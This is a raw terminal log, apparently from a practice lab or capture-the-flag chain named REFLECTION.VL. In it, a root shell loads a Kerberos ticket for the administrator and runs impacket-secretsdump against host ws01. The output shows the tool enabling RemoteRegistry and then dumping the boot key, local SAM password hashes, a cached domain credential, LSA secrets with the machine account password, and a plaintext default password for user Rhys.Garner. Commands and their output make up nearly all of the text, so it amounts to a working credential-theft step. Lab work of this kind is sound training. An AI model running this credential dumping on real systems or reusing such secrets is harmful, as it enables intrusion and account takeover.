 ┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# export KRB5CCNAME=administrator@cifs_ws01@REFLECTION.VL.ccache
┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# impacket-secretsdump -k ws01
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7ed33ac4a19a5ea7635d402e58c0055f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:236728438532f
labadm:1001:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c93
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/Rhys.Garner:$DCC2$10240#Rhys.Garner#99152b74dac4cc4b976
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\WS01$:plain_password_hex:6330371125944755d5cefe11b63aa9e0d
87799f36d438a2dd6175814e2681d0c95f40b21306bd0d6654268f69658c0946d955b
9c9b4551f8200860ea3cf45b5cfe5435be0923a220b0a955f41041d4d004f1b042a44
REFLECTION\WS01$:aad3b435b51404eeaad3b435b51404ee:b00afe4bc5d7009328c
[*] DefaultPassword
reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP
[*] DPAPI_SYSTEM